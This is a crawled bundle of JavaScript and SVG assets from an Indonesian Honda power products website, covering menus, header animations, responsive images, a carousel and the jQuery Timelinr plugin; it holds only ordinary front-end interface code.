                'opacity': prefs.selectOpacity,
                'visibility': 'visible',
                'position': 'absolute',
                'top': 0,
                'left': 0,
                'display': 'inline',
                'z-index': 1
            });
            selCover.addClass(prefs.coverClass).css({
                'display': 'inline-block',
                'position': 'relative',
                'top': prefs.adjustPosition.top,
                'left': prefs.adjustPosition.left,
                'z-index': 0,
                'vertical-align': 'middle',
                'text-align': 'left'
            });
            selReplace.addClass(prefs.innerClass).css({
                'display': 'block',
                'white-space': 'nowrap'
            });
            if (selElm.attr("disabled"))
                selCover.addClass('disabled');


            selElm.bind('read', function () {
                $(this).next().text(this.options[this.selectedIndex].text);
            }).bind('resize', function () {
                $(this).parent().width($(this).width() + 'px');
            }).bind('change', function() {
                $(this).trigger('read');
            });
            selElm.trigger('read').trigger('resize');
        } else {
            var selElm = $(this);
            var selReplace = selElm.next();
            var selCover = selElm.parent();
            selElm.css({
                'opacity': prefs.selectOpacity,
                'visibility': 'visible',
                'position': 'absolute',
                'top': 0,
                'left': 0,
                'display': 'inline',
                'z-index': 1
            });
            selCover.css({
                'display': 'inline-block',
                'position': 'relative',
                'top': prefs.adjustPosition.top,
                'left': prefs.adjustPosition.left,
                'z-index': 0,
                'vertical-align': 'middle',
                'text-align': 'left'
            });
            selReplace.css({
                'display': 'block',
                'white-space': 'nowrap'
            });

        }
    });
};

function klikLogin() {
    $('.top_head .login').on('click', function(e){
        e.preventDefault();
        var box_login = $(this).parents('.top_head').find('.box_login');
        box_login.slideToggle();

    });
    $('.mob_login .login').on('click', function(e){
        e.preventDefault();
        var box_login2 = $(this).parents('.mob_login').find('.box_login');
        box_login2.slideToggle();

    });
}
function klikSrc() {
    var w_width = $(window).width(),
        width_src = $('.main_head .nav_menu').width();
    if(w_width >= 1220) {
        $('.head_src').width(width_src);
        $('.nav_menu .ico_src ').on('click', function(){
            var box_src = $(this).parents('.nav_menu').find('.head_src');
            box_src.fadeIn(200);

        })
        $('.nav_menu .ico_close ').on('click', function(){
            var box_src = $(this).parents('.nav_menu').find('.head_src');
            box_src.fadeOut(200);

        })
    }
}

function headerScroll() {
    $(window).scroll(function() {
        var w_width = $(window).width(),
            header_fix = $('header');
        if(w_width >=1220) {
            if($(this).scrollTop() >= 100) {
                var top_head = header_fix.find('.top_head');
                TweenLite.to(top_head, 0.5, {
                    css: {
                        marginTop: -top_head.outerHeight(),
                    },
                    delay: 0,
                    ease: Cubic.easeOut
                });
                header_fix.addClass('active');
            } else {
                var top_head = header_fix.find('.top_head');
                TweenLite.to(top_head, 0.5, {
                    css: {
                         marginTop: '0',
                    },
                    delay: 0,
                    ease: Cubic.easeOut
                });
                header_fix.removeClass('active');
            }
        }
    });
}
function hoverMenuside() {
     var text_btn = $(".asside nav a").text();
    $(".asside nav a").each(function () {
        text_btn = $(this).text();
        $(this).text("");
        $(this).append("<span class='l_left'></span><span class='hover'></span><span style='position:relative'>" + text_btn + "</span>");
    });

    $('.asside nav a').hover(function(){
        var left_list = $(this).find('.l_left'),
            bg_hov = $(this).find('.hover');
        if (!$(this).hasClass('active')) {
            TweenMax.killTweensOf(bg_hov);
            TweenLite.to(left_list,0.1,{
                height: '100%',
                delay: 0,
                ease: Linear.linear
            });
            TweenLite.to(bg_hov,0.2,{
                width: '100%',
                delay: 0.1,
                ease: Cubic.easeOut
            });
        }
    }, function () {
        var left_list = $(this).find('.l_left'),
            bg_hov = $(this).find('.hover');
        if (!$(this).hasClass('active')) {
            TweenMax.killTweensOf(bg_hov);
            TweenLite.to(left_list,0.2,{
                height: 0,
                delay: 0.2,
                ease: Linear.linear
            });
            TweenLite.to(bg_hov,0.3,{
                width: 0,
                delay: 0,
                ease: Cubic.easeOut
            });
        }
    });
}
function hoverMenu() {
    var w_width = $(window).width(),
        elem = $('.nav_menu ul li.have_child.product');
    if (w_width >= 1220) {
        elem.hover( function(){
            var subMenu = $(this).children('.sub'),
                bgSub = $('.bg_sub');
            TweenLite.to(subMenu,0.3,{
                opacity: 1,
                display: 'block',
                ease: Cubic.easeOut
            })
            TweenLite.to(bgSub,0.3,{
                opacity: 1,
                display: 'block',
                ease: Cubic.easeOut
            })
        }, function(){
            var subMenu = $(this).children('.sub'),
                bgSub = $('.bg_sub');
            TweenLite.to(subMenu,0.3,{
                opacity: 0,
                display: 'none',
                ease: Cubic.easeOut
            })
            TweenLite.to(bgSub,0.3,{
                opacity: 0,
                display: 'none',
                ease: Cubic.easeOut
            })
        });
       $(".sub.prod a.one").on('click', function (e) {
            e.preventDefault();
            var showul = $(this).parent('li').children('.sub2');

            if ($(this).hasClass('active')) {
                    $(this).removeClass('active');
            } else {
                $('.sub.prod a').removeClass('active');
                $(this).addClass('active');
            }

            TweenLite.set(showul, {//untuk set position
                'display': 'none',
                'opacity': '0',
            });
            TweenLite.to(showul, 0.4, {//untuk animasi munculnya
                css: {
                    'opacity': '1',
                    'display': 'block'
                },
                ease: Cubic.easeOut
            });
        });
       $(".sub.prod .sub2 .back_sub").click(function (e) {
             e.preventDefault();
            TweenLite.to($('.sub.prod .sub2'), 0.5, {
                css: {
                    opacity: 0,
                    display: 'none'
                },
                ease: Cubic.easeOut,
                onComplete: function () {
                    TweenLite.set($('.sub.prod .sub2'), {display: 'none'});
                }
            });

        });
    }
}
/* function for submenu
 =============================================================================================================== */
function dropDownMenu() {

    $(".mobile_menu ul li a.sub1").on('click', function (e) {
        $(this).removeAttr('href');
        var showul = $(this).parent('li').children('ul');
        TweenLite.set(showul, {//untuk set position
            'display': 'block',
            'margin-top': '0',
            'opacity': '0',
            'left': '100%'
        });
        TweenLite.to(showul, 0.4, {//untuk animasi munculnya
            css: {
                'margin-top': '0',
                'opacity': '1',
                'left': '0'
            },
            ease: Cubic.easeOut
        });
    });

    $(".mobile_menu ul li.bc1 a").click(function () {
        $(this).removeAttr('href');
        TweenLite.to($('.nav_mob ul.cs1'), 0.5, {
            css: {
                opacity: 0,
                left: '100%'
            },
            ease: Cubic.easeOut,
            onComplete: function () {
                TweenLite.set($('.nav_mob ul.cs1'), {display: 'none'});
            }
        });

    });

    $(".mobile_menu ul li a.sub2").on('click', function (e) {
        $(this).removeAttr('href');
        $(this).parents('li').addClass('open');
        var showul = $(this).parent('li').children('ul');
        TweenLite.set(showul, {//untuk set position
            'display': 'block',
            'opacity': '0',
            'left': '100%'
        });
        TweenLite.to(showul, 0.4, {//untuk animasi munculnya
            css: {
                'opacity': '1',
                'left': '0'
            },
            ease: Cubic.easeOut
        });
    });
    $(".mobile_menu ul li.bc2 a").click(function () {
        $(this).removeAttr('href');
        $(this).parents('li').removeClass('open');
        TweenLite.to($('.mobile_menu ul.cs2'), 0.5, {
            css: {
                opacity: 0,
                left: '100%'
            },
            ease: Cubic.easeOut,
            onComplete: function () {
                TweenLite.set($('.mobile_menu ul.cs2'), {display: 'none'});
            }
        });


    });

};

function smootScroll() {
    var elem = $('.map_content a'),
        h_header = $('header').height();


    elem.on('click', function () {
        if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '')
                || location.hostname === this.hostname) {

            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                $('html,body').animate({
                    scrollTop: target.offset().top - 60
                }, 900);
                return false;
            }
        }
    });
};

function Scrollanchor() {
    var elem = $('.std_content p a'),
        h_header = $('header').height();


    elem.on('click', function () {
        if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '')
                || location.hostname === this.hostname) {

            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                $('html,body').animate({
                    scrollTop: target.offset().top - $('header').outerHeight() - 5
                }, 900);
                return false;
            }
        }
    });
};
function radioStep(){
    var radio =$(".step_quest input[type=radio]");

    radio.on('change',function(){
        var delay = 0;
        if($(this).is(":checked")){
            if($('.step_quest').find(".radio-custom.active").length){
                $('.step_quest').find(".dec_choose").slideUp(300);
                delay=200;
            }
            $(this).parents('.quest').children('.dec_choose').delay(delay).slideDown(300);
        }
    });
}

function timelinr() {
    $('#timeline').timelinr({
        arrowKeys: 'true',
        startAt: 1,
        datesSpeed: 600,
        issuesSpeed: 600,
        responsiveThumb: 'true'
    });
    if($(window).width() < 640) {
        $("#dates li").css("width", $('.wrap_date').width()/3 + "px");
    }
    $("#issues li").css("width", $('.wrap_issue').width() + "px");
}

function setMediumThumb() {
    var act = {};
    act.reset = function () {
        $("#dates a").removeClass("medium");
    };
    act.set = function (dir) {
        var e_selected = $("#dates a.selected");

        if (dir === "next") {
            e_selected = e_selected.parent().next();
        } else if (dir === "prev") {
            e_selected = e_selected.parent().prev();
        } else {
            e_selected = e_selected.parent();
        }
        e_selected.next().children("a").addClass('medium');
        e_selected.prev().children("a").addClass('medium');

    };
    $("#timeline #prev").click(function () {
        act.reset();
        act.set("prev");
    });
    $("#timeline #next").click(function () {
        act.reset();
        act.set("next");
    });
    $("#timeline #dates li ").click(function () {
        act.reset();
        act.set("start");
    });
    $(window).load(function () {
        act.reset();
        act.set("start");

    });
}

function resultCategory() {
    var elem = $('.categ .box');

    elem.on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
        } else {
            $('.categ .box').removeClass('active');
            $(this).addClass('active');
        }
    })
}


function slideMenuMob() {
    $(".menu_mobile .toggle_menu").on('click', function (e) {
        e.preventDefault();
        var nav = $("header .nav_menu nav");

        // nav.height($(window).height() + $('header').height());
        if (!$(this).hasClass('expand')) {
            nav.slideDown(500);
            TweenLite.to($(".toggle_menu span:nth-child(1)"), 0.3, {
                top: '11px',
                delay: 0.5
            });
            TweenLite.to($(".toggle_menu span:nth-child(3)"), 0.3, {
                top: '0px',
                delay: 0.5
            });
            TweenLite.to($(".toggle_menu span:nth-child(2)"), 0.3, {
                opacity: 0,
                delay: 0.5
            });
            TweenLite.to($(".toggle_menu span:nth-child(1)"), 0.3, {
                transform: 'rotate(45deg)',
                delay: 0.8,
                ease: Cubic.easeOut
            });
            TweenLite.to($(".toggle_menu span:nth-child(3)"), 0.3, {
                transform: 'rotate(-45deg)',
                delay: 0.8,
                ease: Cubic.easeOut
            });

            $(this).addClass('expand');
        } else {
            nav.slideUp(500);
            TweenLite.to($(".toggle_menu span:nth-child(1)"), 0.3, {
                transform: 'rotate(0)',
                delay: 0.5
            });
            TweenLite.to($(".toggle_menu span:nth-child(3)"), 0.3, {
                transform: 'rotate(0)',
                delay: 0.5
            });
            TweenLite.set($(".toggle_menu span:nth-child(2)"), {
                opacity: 1,
                delay: 0.8
            });
            TweenLite.to($(".toggle_menu span:nth-child(1)"), 0.4, {
                top: '0px',
                delay: 0.8,
                ease: Cubic.easeOut
            });
            TweenLite.to($(".toggle_menu span:nth-child(3)"), 0.4, {
                top: '22px',
                delay: 0.8,
                ease: Cubic.easeOut,
                onComplete: function () {
                    nav.removeClass('expand');
                }
            });


            $(this).removeClass('expand');
        }
    });

}

function mobil_menuToggle() {
    var  ww_width = $(window).width();

    if (ww_width <= 1219) {
        $(".nav_menu ul li a").each(function () {
            if($(this).hasClass('active')){
                $(this).removeClass('active');
            }
        });
        $(".nav_menu ul li a").click(function (e) {

            if ($(this).parent('li').children('.sub').length) {
                e.preventDefault();
            }

            if($(this).hasClass('active')){
                $(this).removeClass('active');
                $(this).next('.sub').slideUp();
            } else {
                $('.nav_menu ul li a.active').trigger('click');
                $(this).addClass('active');
                $(this).next('.sub').slideDown();
            }

        });
    }
}
function src_tablet() {
    var elem = $('.src_mob .ico_src');
    elem.on('click', function(){
        var form = $(this).next('form'),
            lang_hide = $(this).parents('.src_lang').find('.lang')

        TweenLite.to(elem, 0.2, {
            display: 'none',
            ease: Cubic.easeOut
        })
        TweenLite.to(form, 0.4, {
            width: '176px',
            ease: Cubic.easeOut
        })
        TweenLite.to(lang_hide, 0, {
            display: 'none',
            ease: Cubic.easeOut
        })
    })

}

function repostionImageBanner() {
    var act_banner = function () {
        var
                window_width = $(".banner").width(),
                img_width = $(".banner  .images img").width();
            if($(".banner  .images img").length > 0){
                $(".banner  .images img").each(function(){
                    if($(this).is(':visible')){
                        img_width = $(".banner .images img").width();
                    }
                });

                if(img_width !== 0)
                    $(".banner .images img").css({
                        position: 'relative',
                        left: -(img_width - window_width) / 2
                    });

            }else
                if(img_width !== 0)
                    $(".banner  .images img").css({
                        position: 'relative',
                        left: -(img_width - window_width) / 2
                    });

    };
    $(window).load(function () {
        act_banner();
    });
    $(window).resize(function () {
        act_banner();
    });
    act_banner();
}

function hoverNews(){
    var elem = $('.list_Hnews .item');

    $('.list_Hnews .item').hover(function(){
        var img_hov = $(this).find('img');
        TweenLite.to(img_hov, 0.5,{
            scale: 1.1,
            ease: Cubic.easeOut

        })
    }, function(){
        var img_hov = $(this).find('img');
        TweenLite.to(img_hov, 0.5,{
            scale: 1,
            ease: Cubic.easeOut

        })

    })
}


$.fn.responsiveBanner = function () {
    var elem = this,
            action = function () {
                window_width = $(window).width();
                elem.each(function () {
                    flag = false;
                    if (window_width > 1023 && $(this).attr('has_load') != 'desktop') {
                        images_url = $(this).attr('images_desktop');
                        $(this).attr('has_load', 'desktop');
                        flag = true;
                    } else if (window_width <= 1023 && window_width >= 640 && $(this).attr('has_load') != 'tablet') {
                        images_url = $(this).attr('images_tablet');
                        $(this).attr('has_load', 'tablet');
                        flag = true;
                    } else if (window_width < 640 && window_width >= 0 && $(this).attr('has_load') != 'smartphone') {
                        images_url = $(this).attr('images_smartphone');
                        $(this).attr('has_load', 'smartphone');
                        flag = true;
                    }
                    if (images_url == undefined) {
                        images_url = $(this).attr('images_desktop');
                        $(this).attr('has_load', 'desktop');
                    }

                    if (flag)
                        $(this).attr({
                            src: images_url
                        });
                    //            console.log(flag);
                });

            }
    action();
    $(window).resize(function () {
        action();
    })
}

function supportsWebp() {
    var elem = document.createElement('canvas');
    if (!!(elem.getContext && elem.getContext('2d'))) {
        // was able or not to get WebP representation
        return elem.toDataURL('image/webp').indexOf('data:image/webp') == 0;
    }
    // very old browser like IE 8, canvas not supported
    return false;
}
$.fn.responsiveImage = function (s) {
    var e ={
        type:undefined
    }
    e = $.extend(e,s);

    var webp_support = supportsWebp(),
        ext          = webp_support ? "-webp" : ""

    var elem = this,
        etype,
        action = function () {
            if(e.type == undefined){
                etype = "background";
            }else{
                etype = e.type;
            }
            window_width = $(window).width();
            elem.each(function () {
                flag = false;
                if (window_width >= 940 && $(this).attr('has_load') != 'large') {
                    images_url = $(this).attr('data-img-large'+ext);
                    if (images_url == undefined || images_url == "") {
                        images_url = $(this).attr('data-img-large');
                    }
                    $(this).attr('has_load', 'large');
                    flag = true;
                } else if (window_width < 940 && window_width >= 600 && $(this).attr('has_load') != 'medium') {
                    images_url = $(this).attr('data-img-medium'+ext);
                    if (images_url == undefined || images_url == "") {
                        images_url = $(this).attr('data-img-medium');
                    }
                    $(this).attr('has_load', 'medium');
                    flag = true;
                } else if (window_width < 600 && $(this).attr('has_load') != 'small') {
                    images_url = $(this).attr('data-img-small'+ext);
                    if (images_url == undefined || images_url == "") {
                        images_url = $(this).attr('data-img-small');
                    }
                    $(this).attr('has_load', 'small');
                    flag = true;
                }
                if (images_url == undefined) {
                    images_url = $(this).attr('data-img-large');
                    $(this).attr('has_load', 'large');
                }

                if (flag){
                    if(etype == "background"){
                        $(this).css('background-image', 'url('+images_url+')');
                    }else{
                        $(this).attr('src', images_url);
                    }
                }
            });

        }

    action();

    var resizeTimer;

    $(window).resize(function () {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function () {
            action();
        }, 500);
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hondapowerproducts.co.id/images/material/arrow-accordion.svg
body_size: -229
content:
<svg width="12" height="5" viewBox="0 0 12 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.0003 3.76904V3.76904C8.423 1.19171 4.24432 1.19171 1.66699 3.76904V3.76904" stroke="white" stroke-width="2" stroke-linecap="square"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hondapowerproducts.co.id/js/old-js/js_run.js
body_size: 650
content:
$(document).ready(function () {
	timelinr();
	sliderHome();
	featureSlide();
	historySlide();
	headerScroll();
	hoverMenuside();
	hoverMenu();
	klikLogin();
	klikSrc();
	radioStep();
	
	setMediumThumb();
	subSlide();
	resultCategory();
	slideMenuMob();
	mobil_menuToggle();
	src_tablet();
	// productImagePreview();
	// addMoreInput();
	
	hoverNews();
	Scrollanchor();

	/*if($(window).width() >= 1024) {
		repostionImageBanner();
	}
	
	if($(window).width()<= 640) {
		repostionImageBanner();
	}*/

	$('select').styledSelect();

	$('.box_text .text_scrol').mCustomScrollbar({
           axis:"y",
            scrollButtons:{enable:true},            
    });
	$('.acc h4').on('click', function () {
		if($(window).width() > 0){
			$(this).parent('.acc').toggleClass('act'); 
			$(this).next('.dec_acc').slideToggle();
		}
	});
	$('.title_filt h4').on('click', function(){
		$(this).parents('.filter_mob').find('.filter').slideToggle();
	});
	$(".step_quest input[type=radio]").optCustom({                         //custom checkbox 
        className: "radio-custom"
    });

	$('.popup').on('click', function(event) {  
      let $target = $(event.target);
      if(!$target.closest('.popup .popup-inner').length) {            
          // TweenLite.to($(this), .3, {display:'none', opacity:0,ease:'power2.out'});
          $(this).fadeOut(300);
      		$('body').removeClass('lock');
          $('.popup').each(function(){
              let src = $(this).find('iframe').attr('src')
              $(this).find('iframe').attr('src','')
              $(this).find('iframe').attr('src',src)
          })
      }                       
  });
  $('button, .button').wrapInner('<span></span>');

    $('.corporate .block').scrollAnim();
    $('.prod_feature').loadAnim();
    $('.find_dealer').scrollAnim();
    $('.prod_feature').scrollAnim();
    $('.new_home h2').scrollAnim();
    $('.new_home .see_more').scrollAnim();
    $('.list_Hnews .item').scrollAnim();

    // $('header .login >a').on('click',function(e){
		// 	e.preventDefault()
		// 	$(this).next().slideToggle()
		// });
  if ($(window).width() <= 767) {

  	//breadcrumb change to top
  	$('.main_content .page .breadcrumb').insertBefore('.main_content .asside'); 

  	//fixed menu small
  	let menu_fixed = $('.fixed-small');
		const isInViewport = (this_) => {
		    const elemTop = this_.offset().top;
		    const elemBottom = elemTop + this_.outerHeight();
		    const viewTop = $(window).scrollTop();
		    const viewBottom = viewTop + $(window).height();
		    if (elemTop < viewBottom == true) {
		        menu_fixed.addClass('hidden');
		    } else {
		        menu_fixed.removeClass('hidden');
		    }
		}
		$(window).scroll(function () {
		    isInViewport($('footer .bot'));
		});

		// asside menu mobile
		// if ($('.main_content .asside nav a').length > 4) {
		// 	$('.main_content .asside').append('<div class="sidemore"><span class="expand">SHOW MORE +</span><span class="collapse">HIDE MORE -</span></div>');
			
		// 	$(document).on('click', '.sidemore', function(){
		// 		$(this).parents('.asside').toggleClass('act'); 
		// 	});
		// }

		$('.wrap-asside h1').on('click', function(){
			if(!$(this).hasClass('act')) {
				$(this).addClass('act')
				$(this).parent().find('.drop').slideDown()
			} else {
				$(this).removeClass('act')
				$(this).parent().find('.drop').slideUp()
			}
		})

		//menu footer change to top 
		$('footer .row .column.column-15').insertBefore('footer .wrapper .logo');  


  }


});

$(window).load(function(){
	// $(".banner .images img").responsiveImage({
	// 	type: 'images'
	// });
	// $(".banner .images img").responsiveImage({
	// 	type: 'images'
	// }); 
	// $('.lazyload').lazy();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hondapowerproducts.co.id/js/includes/child.js
body_size: -201
content:
jQuery(document).ready(function($){
	
	$('.wrap-related.owl-carousel.owl-theme').owlCarousel({
        loop:false,
        margin:20,
        responsive:{
			0:{
				margin:10,
				items:1,
				nav:false,
				dots: true,
			},
			768:{
				items:2,
				nav:false,
				dots: true,
			},
			1000:{
				items:3,
				nav:true,
				dots: false,
			}
		},
        navText: [
          "<span><i class='fa fa-chevron-left'></i></span>",
          "<span><i class='fa fa-chevron-right'></i></span>"
        ]
    });

});

// Ambil semua elemen dengan kelas "acc"
const accElements = document.querySelectorAll('.acc');

// Loop melalui setiap elemen "acc" dan tambahkan event listener
accElements.forEach(accElement => {
  // Temukan elemen "h4" di dalam "acc"
  const h4Element = accElement.querySelector('h4');

  // Temukan elemen ".dec_acc" di dalam "acc"
  const decAccElement = accElement.querySelector('.dec_acc');

  // Tambahkan event click pada elemen "h4"
  h4Element.addEventListener('click', () => {
    // Periksa apakah ".dec_acc" saat ini tersembunyi atau tampil
    if (decAccElement.style.display === 'none' || decAccElement.style.display === '') {
      // Jika tersembunyi, tampilkan dengan mengubah properti display menjadi "block"
      decAccElement.style.display = 'block';
    } else {
      // Jika sudah tampil, sembunyikan dengan mengubah properti display menjadi "none"
      decAccElement.style.display = 'none';
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hondapowerproducts.co.id/images/material/iconaccount.svg
body_size: 206
content:
<svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_865_236)">
<path d="M10.0723 2.3385C7.74605 2.3385 5.85352 4.23103 5.85352 6.55725C5.85352 8.88347 7.74605 10.776 10.0723 10.776C12.3985 10.776 14.291 8.88347 14.291 6.55725C14.291 4.23103 12.3985 2.3385 10.0723 2.3385Z" fill="white"/>
<path d="M15.1523 13.7571C13.9973 12.5843 12.4661 11.9385 10.8408 11.9385H8.96582C7.34057 11.9385 5.80938 12.5843 4.65438 13.7571C3.50504 14.9241 2.87207 16.4645 2.87207 18.0947C2.87207 18.3536 3.08195 18.5635 3.34082 18.5635H16.4658C16.7247 18.5635 16.9346 18.3536 16.9346 18.0947C16.9346 16.4645 16.3016 14.9241 15.1523 13.7571Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_865_236">
<rect width="16" height="16" fill="white" transform="translate(2.07227 2.3385)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hondapowerproducts.co.id/js/old-js/jquery.timelinr-0.9.6.js
body_size: 1416
content:
/* ----------------------------------
jQuery Timelinr 0.9.55
tested with jQuery v1.6+

Copyright 2011, CSSLab.cl
Free under the MIT license.
http://www.opensource.org/licenses/mit-license.php

instructions: http://www.csslab.cl/2011/08/18/jquery-timelinr/
---------------------------------- */

jQuery.fn.timelinr = function(options){
	// default plugin settings
	settings = jQuery.extend({
		orientation: 							'horizontal',	// value: horizontal | vertical, default to horizontal
		containerDiv: 						'#timeline',	// value: any HTML tag or #id, default to #timeline
		datesDiv: 								'#dates',			// value: any HTML tag or #id, default to #dates
		datesSelectedClass: 			'selected',		// value: any class, default to selected
		datesSpeed: 							'normal',			// value: integer between 100 and 1000 (recommended) or 'slow', 'normal' or 'fast'; default to normal
		issuesDiv: 								'#issues',		// value: any HTML tag or #id, default to #issues
		issuesSelectedClass: 			'selected',		// value: any class, default to selected
		issuesSpeed: 							'fast',				// value: integer between 100 and 1000 (recommended) or 'slow', 'normal' or 'fast'; default to fast
		issuesTransparency: 			0.2,					// value: integer between 0 and 1 (recommended), default to 0.2
		issuesTransparencySpeed: 	500,					// value: integer between 100 and 1000 (recommended), default to 500 (normal)
		prevButton: 							'#prev',			// value: any HTML tag or #id, default to #prev
		nextButton: 							'#next',			// value: any HTML tag or #id, default to #next
		arrowKeys: 								'false',			// value: true | false, default to false
		startAt: 									1,						// value: integer, default to 1 (first)
		autoPlay: 								'false',			// value: true | false, default to false
		autoPlayDirection: 				'forward',		// value: forward | backward, default to forward
		autoPlayPause: 						2000					// value: integer (1000 = 1 seg), default to 2000 (2segs)
	}, options);

	$(function(){
		// Checks if required elements exist on page before initializing timelinr | improvement since 0.9.55
		if ($(settings.datesDiv).length > 0 && $(settings.issuesDiv).length > 0) {
			// setting variables... many of them
			var howManyDates = $(settings.datesDiv+' li').length;
			var howManyIssues = $(settings.issuesDiv+' li').length;
			var currentDate = $(settings.datesDiv).find('a.'+settings.datesSelectedClass);
			var currentIssue = $(settings.issuesDiv).find('li.'+settings.issuesSelectedClass);
			var widthContainer = $(settings.containerDiv).width();
			var heightContainer = $(settings.containerDiv).height();
			var widthIssues = $(settings.issuesDiv).width();
			var heightIssues = $(settings.issuesDiv).height();
			var widthIssue = $(settings.issuesDiv+' li').width();
			var heightIssue = $(settings.issuesDiv+' li').height();
			var widthDates = $(settings.datesDiv).width();
			var heightDates = $(settings.datesDiv).height();
			var widthDate = $(settings.datesDiv+' li').width();
			var heightDate = $(settings.datesDiv+' li').height();
			// set positions!
			if(settings.orientation == 'horizontal') {
				$(settings.issuesDiv).width(widthIssue*howManyIssues);
				$(settings.datesDiv).width(widthDate*howManyDates).css('marginLeft',widthContainer/2-widthDate/2);
				var defaultPositionDates = parseInt($(settings.datesDiv).css('marginLeft').substring(0,$(settings.datesDiv).css('marginLeft').indexOf('px')));
			} else if(settings.orientation == 'vertical') {
				$(settings.issuesDiv).height(heightIssue*howManyIssues);
				$(settings.datesDiv).height(heightDate*howManyDates).css('marginTop',heightContainer/2-heightDate/2);
				var defaultPositionDates = parseInt($(settings.datesDiv).css('marginTop').substring(0,$(settings.datesDiv).css('marginTop').indexOf('px')));
			}

			$(settings.datesDiv+' a').click(function(event){
				event.preventDefault();
				// first vars
				var whichIssue = $(this).text();
				var currentIndex = $(this).parent().prevAll().length;
				// moving the elements
				if(settings.orientation == 'horizontal') {
					$(settings.issuesDiv).animate({'marginLeft':-widthIssue*currentIndex},{queue:false, duration:settings.issuesSpeed});
				} else if(settings.orientation == 'vertical') {
					$(settings.issuesDiv).animate({'marginTop':-heightIssue*currentIndex},{queue:false, duration:settings.issuesSpeed});
				}
				$(settings.issuesDiv+' li').animate({'opacity':settings.issuesTransparency},{queue:false, duration:settings.issuesSpeed}).removeClass(settings.issuesSelectedClass).eq(currentIndex).addClass(settings.issuesSelectedClass).fadeTo(settings.issuesTransparencySpeed,1);
				// prev/next buttons now disappears on first/last issue | bugfix from 0.9.51: lower than 1 issue hide the arrows | bugfixed: arrows not showing when jumping from first to last date
				if(howManyDates == 1) {
					$(settings.prevButton+','+settings.nextButton).fadeOut('fast');
				} else if(howManyDates == 2) {
					if($(settings.issuesDiv+' li:first-child').hasClass(settings.issuesSelectedClass)) {
						$(settings.prevButton).fadeOut('fast');
					 	$(settings.nextButton).fadeIn('fast');
					}
					else if($(settings.issuesDiv+' li:last-child').hasClass(settings.issuesSelectedClass)) {
						$(settings.nextButton).fadeOut('fast');
						$(settings.prevButton).fadeIn('fast');
					}
				} else {
					if( $(settings.issuesDiv+' li:first-child').hasClass(settings.issuesSelectedClass) ) {
						$(settings.nextButton).fadeIn('fast');
						$(settings.prevButton).fadeOut('fast');
					}
					else if( $(settings.issuesDiv+' li:last-child').hasClass(settings.issuesSelectedClass) ) {
						$(settings.prevButton).fadeIn('fast');
						$(settings.nextButton).fadeOut('fast');
					}
					else {
						$(settings.nextButton+','+settings.prevButton).fadeIn('slow');
					}
				}
				// now moving the dates
				$(settings.datesDiv+' a').removeClass(settings.datesSelectedClass);
				$(this).addClass(settings.datesSelectedClass);
				if(settings.orientation == 'horizontal') {
					$(settings.datesDiv).animate({'marginLeft':defaultPositionDates-(widthDate*currentIndex)},{queue:false, duration:'settings.datesSpeed'});
				} else if(settings.orientation == 'vertical') {
					$(settings.datesDiv).animate({'marginTop':defaultPositionDates-(heightDate*currentIndex)},{queue:false, duration:'settings.datesSpeed'});
				}
			});

			$(settings.nextButton).bind('click', function(event){
				event.preventDefault();
				// bugixed from 0.9.54: now the dates gets centered when there's too much dates.
				var currentIndex = $(settings.issuesDiv).find('li.'+settings.issuesSelectedClass).index();
				if(settings.orientation == 'horizontal') {
					var currentPositionIssues = parseInt($(settings.issuesDiv).css('marginLeft').substring(0,$(settings.issuesDiv).css('marginLeft').indexOf('px')));
					var currentIssueIndex = currentPositionIssues/widthIssue;
					var currentPositionDates = parseInt($(settings.datesDiv).css('marginLeft').substring(0,$(settings.datesDiv).css('marginLeft').indexOf('px')));
					var currentIssueDate = currentPositionDates-widthDate;
					if(currentPositionIssues <= -(widthIssue*howManyIssues-(widthIssue))) {
						$(settings.issuesDiv).stop();
						$(settings.datesDiv+' li:last-child a').click();
					} else {
						if (!$(settings.issuesDiv).is(':animated')) {
							// bugixed from 0.9.52: now the dates gets centered when there's too much dates.
							$(settings.datesDiv+' li').eq(currentIndex+1).find('a').trigger('click');
						}
					}
				} else if(settings.orientation == 'vertical') {
					var currentPositionIssues = parseInt($(settings.issuesDiv).css('marginTop').substring(0,$(settings.issuesDiv).css('marginTop').indexOf('px')));
					var currentIssueIndex = currentPositionIssues/heightIssue;
					var currentPositionDates = parseInt($(settings.datesDiv).css('marginTop').substring(0,$(settings.datesDiv).css('marginTop').indexOf('px')));
					var currentIssueDate = currentPositionDates-heightDate;
					if(currentPositionIssues <= -(heightIssue*howManyIssues-(heightIssue))) {
						$(settings.issuesDiv).stop();
						$(settings.datesDiv+' li:last-child a').click();
					} else {
						if (!$(settings.issuesDiv).is(':animated')) {
							// bugixed from 0.9.54: now the dates gets centered when there's too much dates.
							$(settings.datesDiv+' li').eq(currentIndex+1).find('a').trigger('click');
						}
					}
				}
				// prev/next buttons now disappears on first/last issue | bugfix from 0.9.51: lower than 1 issue hide the arrows
				if(howManyDates == 1) {
					$(settings.prevButton+','+settings.nextButton).fadeOut('fast');
				} else if(howManyDates == 2) {
					if($(settings.issuesDiv+' li:first-child').hasClass(settings.issuesSelectedClass)) {
						$(settings.prevButton).fadeOut('fast');
					 	$(settings.nextButton).fadeIn('fast');
					}
					else if($(settings.issuesDiv+' li:last-child').hasClass(settings.issuesSelectedClass)) {
						$(settings.nextButton).fadeOut('fast');
						$(settings.prevButton).fadeIn('fast');
					}
				} else {
					if( $(settings.issuesDiv+' li:first-child').hasClass(settings.issuesSelectedClass) ) {
						$(settings.prevButton).fadeOut('fast');
					}
